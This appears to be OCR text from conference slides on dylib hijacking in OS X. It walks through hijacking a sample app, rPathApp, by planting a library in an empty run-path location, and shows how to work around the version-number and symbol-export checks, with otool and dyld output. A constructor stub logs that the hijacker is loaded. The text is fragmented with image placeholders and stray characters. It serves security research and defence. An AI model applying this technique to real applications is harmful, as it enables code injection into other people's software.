

# contains a **LC\_LOAD\_WEAK\_DYLIB** load command that references a

contains multiple **LC\_RPATH** load commands (i.e. run-path search paths)



# possible, given either of the following conditions! DYLIB HIJACKING AN OS X BINARY



contains a **LC\_LOAD\*\_DYLIB** load command with a run-path dependent library ('**@rpath**') not found in a primary run-path search path

**+**

# hijacking the sample binary (**rPathApp**) EXAMPLE TARGET

### confirm the vulnerability

**\$!export!DYLD\_PRINT\_RPATHS="1"**

**\$!/Applications/rPathApp.app/Contents/MacOS/rPathApp**

RPATH failed to expanding @rpath/rpathLib.framework/Versions/A/rpathLib **!to:!/Applications/rPathApp.app/Contents/MacOS/../Library/One/rpathLib.framework/Versions/A/rpathLib!**

RPATH successful expansion of @rpath/rpathLib.framework/Versions/A/rpathLib **to:!/Applications/rPathApp.app/Contents/MacOS/../Library/Two/rpathLib.framework/Versions/A/rpathLib!**





**/Applications/rPathApp.app/ Contents/Library/One/...**

**/Applications/rPathApp.app/ Contents/Library/Two/...**



### first location is empty!

# place dylib into the primary search location HIJACK ATTEMPT 0X1



void customConstructor(int argc, const char \*\*argv)

**!!!!//dbg!msg !!!!syslog(LOG\_ERR,!"hijacker!loaded!in!%s\n",!argv[0]);**



dyld: Library not loaded: @rpath/rpathLib.framework/Versions/A/rpathLib **!!Referenced!from:!/Applications/rPathApp.app/Contents/MacOS/rPathApp! Reason: Incompatible library version: rPathApp requires version 1.0.0 or later,** but rpathLib provides version 0.0.0

Trace/BPT trap: 5

**to:!/Applications/rPathApp.app/Contents/MacOS/../Library/One/rpathLib.framework/Versions/A/rpathLib**





### dylib's 'payload'



ImageLoader.cpp

\$ otool -l rPathLib Load command 12  $10$  Cmd LC\_ID\_DYLIB **!!!!!!cmdsize!72! name ... rpathLib** current version 0.0.0 **compatibility!version!0.0.0**

ImageLoaderMachO.cpp

\$ otool -l rPathApp Load command 12 **CMd LC\_LOAD\_DYLIB !!!!!!cmdsize!72! name ... rpathLib current version 1.0.0 compatibility version 1.0.0** 

# versioning mismatch



### hijacker dylib

target (legit) dylib

# compatible version numbers/symbol fail HIJACK ATTEMPT OX2



#### setting version numbers

**to:!/Applications/rPathApp.app/Contents/MacOS/../Library/One/rpathLib.framework/Versions/A/rpathLib**



**!!Expected!in:!/Applications/rPathApp.app/Contents/MacOS/../Library/One/rpathLib.framework**

### success :) then fail :(





# SOLVING THE EXPORTS ISSUE

**0x00001100!!\_OBJC\_METACLASS\_\$\_SomeObject! 0x00001128!!\_OBJC\_CLASS\_\$\_SomeObject**

